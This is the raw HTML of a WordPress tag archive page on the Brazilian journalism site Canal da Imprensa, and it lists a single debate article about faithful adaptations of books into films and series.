				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Password</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember Me</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Log In" />
				<input type="hidden" name="redirect_to" value="https://canaldaimprensa.com.br/tag/copia/" />
			</p></form>                                            </div>
                                    </div>
                    </div>
    </div>  
</div>
                        </div>
                </li>
            </ul>
        
    </div>

</div>

        </div>
</div>

                        <!-- Start the template box -->
                        <div id="template-box">
                                <!-- Row for blog navigation -->
                                <div id="header">
                                        <div class="row-fullwidth jaw-head">
                                                
              
<div class="jaw-header-featured-area jw-fullwidth-on head-preset-ts_1490125461023 post-preset-ts_1490125461023">
		<div class="row jaw-header-featured-area-row">
		<div 
        class="builder-section jaw-container  col-lg-12 col-md-12 col-sm-12 col-xs-12   fullwidth-fw_edge post-preset- space_after jaw-animate-none show-on-all" >
        <div class="row jaw-container-content jw-fixed-sidebar-box">
        <div class=" col-lg-12 col-md-12 col-sm-12 col-xs-12 ">
            <div class="jaw-mediabg no-pattern jw-paralax-dynamic">
    <div class="background-wrap" >
        

    </div>
</div>

            
<div class="row section-header space">
    <div class="col-lg-12 col-sm-12 col-md-12">
                                <div class="section_bar_space">
                    <h3 class="section-name" >
                    </h3>
                </div>
                            </div>
</div>

            <div class="row jw-fw-content" style="padding-top: 0px;padding-bottom: 0px;padding-left: 0px;padding-right: 0px;">
                <div  class="builder-section  col-lg-12 col-md-12 col-sm-12 col-xs-12   show-on-all  space_after image_caption_toggle-2" >

    
<div class="row section-header space">
    <div class="col-lg-12 col-sm-12 col-md-12">
                                <div class="section_bar_space">
                    <h3 class="section-name" >
                    </h3>
                </div>
                            </div>
</div>

    <div class="row">

    <div class="col-lg-12  builder-img">
                        <span id="image-8935"  >   
                                                        </span>
                            
            

    </div>
</div>

</div>
            </div>
        </div>
    </div>
</div>
	</div>
</div>
                                                                      <div class="row main-menu jw-menu-align-justify jaw-fixed-bar jaw-fixed-bar-smart jw-header-style-in-menu jw-use-user-panel-0 jw-menu-style-colored menu-preset-ts_1490125461495 sub-menu-preset-ts_1490125461495 menu-left-preset-ts_1490125461495 jw-fullwidth-on-shrinked user-panel-search-1 user-panel-submit-message-0">
                    <div class=" col-lg-12 col-md-12 col-sm-12 col-xs-12  jaw-menu-col">
                      <div class="jw-menu-wrapper">
                        <div class="jaw-user-panel-search jaw-popup-serarch show-on-1"><form role="search" method="get" id="searchform" action="https://canaldaimprensa.com.br/">
    <div class="search-box jaw-search-closed">		
        <div class="search-input ">
            <input type="text" autocomplete="off" value="" name="s" id="s" placeholder="Search">
            <div class="jaw-search-border "></div>
        </div>

        <div class="search-button">
            <button type="submit" id="searchsubmit" value="" class="jaw-disable-input"><span></span></button>
        </div>
    </div>
</form></div><div class="jw-logo-in-menu">
        <h1>
            <a href="https://canaldaimprensa.com.br/" title="Canal da Imprensa">
            <img class="template-logo" src="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2017/03/cropped-Logo_Canal_da_Imprensa_Transparente.png">
        </a>
            </h1>
</div>
<nav class="top-bar top-bar-jw jw-menu-bar" role="navigation">
            <section>
                <div id="jaw-menu" class="jaw-menu-bar"><ul class="top-nav menu"><li id="menu-item-2120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2120 jaw-menu-item-depth-0 no-dropdown menu-preset-ts_1490125461495 sub-menu-preset-ts_1490125461495 cols-count- jaw-menu-item-"><a  href="https://canaldaimprensa.com.br/"><span class="jaw-menu-href-title">Home</span></a></li>
<li id="menu-item-1844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1844 jaw-menu-item-depth-0 no-dropdown menu-preset-ts_1490125461495 sub-menu-preset-ts_1490125461495 cols-count-1 jaw-menu-item-dropdown"><a  href="https://canaldaimprensa.com.br/sobre/"><span class="jaw-menu-href-title">Sobre o Site</span></a></li>
<li id="menu-item-1843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1843 jaw-menu-item-depth-0 no-dropdown menu-preset-ts_1490125461495 sub-menu-preset-ts_1490125461495 cols-count-1 jaw-menu-item-dropdown"><a  href="https://canaldaimprensa.com.br/quem-somos/"><span class="jaw-menu-href-title">Quem Somos</span></a></li>
<li id="menu-item-1842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1842 jaw-menu-item-depth-0 no-dropdown menu-preset-ts_1490125461495 sub-menu-preset-ts_1490125461495 cols-count-1 jaw-menu-item-dropdown"><a  href="https://canaldaimprensa.com.br/edicoes-anteriores/"><span class="jaw-menu-href-title">Edições Anteriores</span></a></li>
</ul></div>                <div class="clear"></div>
            </section>
        </nav>
                                </div><!-- END jw-menu-wrapper -->
                        </div>
                    </div>

                                                                    <div class="row mobile-main-menu-bar mobile-menu-preset-ts_1490125461495">
                            <div class="jw-logo-in-menu">
        <h1>
            <a href="https://canaldaimprensa.com.br/" title="Canal da Imprensa">
            <img class="template-logo-mobile" src="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2017/03/cropped-Logo_Canal_da_Imprensa_Transparente.png">
        </a>
            </h1>
</div>
                            <div class="jw-mobile-menu-wrapper">
                                <div class="jw-mobile-menu-bar ">
                                <div class="jw-open-mobile-menu jw-mobile-close">
                                    <i class="jaw-icon-menu2"></i>
                                </div>
                                                                                                    <div class="jw-open-login jw-mobile-close">
                                        <i class="jaw-icon-user"></i>
                                    </div>
                                                                                                    <div class="jw-mobile-search closed">
                                        <div class="open-search-button">
                                        <i class="jaw-icon-search3"></i>
                                        </div>
                                        <form role="search" method="get" id="searchform" action="https://canaldaimprensa.com.br/">
    <div class="search-box jaw-search-closed">		
        <div class="search-input ">
            <input type="text" autocomplete="off" value="" name="s" id="s" placeholder="Search">
            <div class="jaw-search-border "></div>
        </div>

        <div class="search-button">
            <button type="submit" id="searchsubmit" value="" class="jaw-disable-input"><span></span></button>
        </div>
    </div>
</form>                                    </div>
                                                                </div>
                            </div>
                        </div>


                        

                                                                                                </div>
                                            <div class="row-fullwidth jaw-bread ">
        <div class="breadcrumbs-wrap">
            <div class="fullwidth-block row">
                <div class="col-lg-12 row-breadcrumbs">            
                    <span class="breadcrumb" itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://canaldaimprensa.com.br/" itemprop="url"><span itemprop="title">Home</span></a><a href="#">Tag: copia</a>                </div>
            </div>    
        </div>                          
    </div>
                                    </div>
                                <!-- Row for main content area -->
                                <div id="main" class="row jw-fixed-sidebar-box"><div id="content" class=" col-lg-8 col-md-8 col-sm-12 col-xs-12  right1_sidebar builder-section archive-content  post post-preset-ts_1490125461023"><div  class="row"> 

            <div class=" col-lg-12 col-md-12 col-sm-12 col-xs-12   builder-section jw-page-title">
            <h1 >copia</h1>
        </div>
        <div class=" col-lg-12 col-md-12 col-sm-12 col-xs-12  builder-section"><div class="row"><div class=" col-lg-12 col-md-12 col-sm-12 col-xs-12  post-preset-ts_1490125461023"> 
<div class="row">
    <div class=" col-lg-12 col-md-12 col-sm-12 col-xs-12  jaw-blog-wraper">
        <div class="row jaw_blog jaw_paginated_0 blog_vertical-small jaw-isotope" data-columns="2" itemscope itemtype="http://schema.org/Blog">
                        <article id="post-4701"  class=" col-lg-6 col-md-6 col-sm-12 col-xs-12  content-vertical-small jaw-post-box post-4701 post type-post status-publish format-standard has-post-thumbnail hentry category-debate tag-edicao210 tag-series tag-adaptacoes tag-analise tag-copia tag-debate tag-filmes tag-livros format- element">
    <div class="box ">
        <div class="image">
            <a title="Cópia fiel: um ato de amor" href="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2023/04/copia_debate-scaled.jpg" rel="prettyPhoto[0]"><img width="170" height="95" src="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2023/04/copia_debate-170x95.jpg" class=" jw-responsive-img jaw-hide-image" alt="Cópia fiel de livros agrada os fãs" data-src="{&quot;jaw_blog-16_9-small&quot;:{&quot;file&quot;:&quot;https:\/\/cdn.canaldaimprensa.com.br\/canaldaimprensa-home\/2023\/04\/copia_debate-170x95.jpg&quot;,&quot;width&quot;:170,&quot;filesize&quot;:8211},&quot;jaw_blog-16_9-middle&quot;:{&quot;file&quot;:&quot;https:\/\/cdn.canaldaimprensa.com.br\/canaldaimprensa-home\/2023\/04\/copia_debate-270x152.jpg&quot;,&quot;width&quot;:270,&quot;filesize&quot;:11248},&quot;jaw_blog-16_9&quot;:{&quot;file&quot;:&quot;https:\/\/cdn.canaldaimprensa.com.br\/canaldaimprensa-home\/2023\/04\/copia_debate-475x267.jpg&quot;,&quot;width&quot;:475,&quot;filesize&quot;:21002}}" decoding="async" /><noscript><img width="170" height="95" src="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2023/04/copia_debate-170x95.jpg" class="attachment-jaw_blog-16_9-small size-jaw_blog-16_9-small" alt="Cópia fiel de livros agrada os fãs" itemprop="contentUrl" decoding="async" /></noscript></a>            <div class="post-comments-labes">
                <a href="https://canaldaimprensa.com.br/copia-fiel-um-ato-de-amor/" ><i class="jaw-icon-comment"></i><span class="fb-comments-count"></span><span class="jaw-comm-slim"> comments </span></a>            </div>
            <div class="post-categories-labels">
                <a href="https://canaldaimprensa.com.br/category/debate/"  class="category-preset-ts_1490125461023" >Debate</a>            </div>
        </div>
        <div class="content-box">
            <header>
    <h2 class="jw-title">
        <a href="https://canaldaimprensa.com.br/copia-fiel-um-ato-de-amor/" class="post_name">Cópia fiel: um ato de amor</a>
    </h2>
</header>
<p> 
    Como o apreço ao universo literário justifica o hate da falta de essência das adaptações d…</p>
    <div class="blog-meta-info">
        <ul class="blog-meta-info-content">  
                            <li class="post-meta-author-date">
                    19 de abril de 2023                </li>
                                        <li class="post-meta-author-date" itemprop="author" itemscope itemtype="https://schema.org/Person">                        
                    <a href="https://canaldaimprensa.com.br/author/theillyson-limaacad-unasp-edu-br/" ><i class="jaw-icon-author"></i>Theillyson Lima</a>                          
                </li>
                 

            
                                        <li class="post-meta-likes"><span class="jaw-like user_editable"><input type="hidden" class="jw_post_id" value="4701" /><input type="hidden" class="jw_rating_type" value="user" /><input type="hidden" class="jw_rating_name" value="user" /><i class="jaw-icon-heart-on2 voted"></i><i class="jaw-icon-heart-off2 non-voted"></i><span class="rating_score">0</span></span></li>                                                          <!-- RATING -->

                                        <li class="post-meta-readers">
                    <i class="jaw-icon-eye-trans1"></i>33  <!-- readers -->
                </li>
                                            </ul>                
    </div>
            </div>
            </div>
</article>
                    </div>
    </div>
</div>
</div></div></div>  
</div>



</div><!-- End Content row -->
</div><!-- End Main row -->
<div class="clear"></div>
<footer id="footer" class="jaw-footer row">
      <div class=" col-lg-12 col-md-12 col-sm-12 col-xs-12  copyright-preset-ts_1490125461023 jw-center-elements-on">
      <div class="row jaw-footer-sidebars jw-fullwidth-on">
    <div class="sidebar footer-sidebar sidebars-preset-ts_1490125462719 bar_type_1  col-lg-12 col-md-12 col-sm-12 col-xs-12 ">
        <article id="text-4" class="widget widget_text">			<div class="textwidget">Copyright © 2019 Unasp Engenheiro Coelho</div>
		</article>    </div>
    </div>
            </div>
</footer>
</div>
<!-- End the template box -->
</div>
<!-- Container End -->
<!-- Custom Script in Footer -->
<script>
  (function(){
        //your code
    })();</script>

    </div>
    
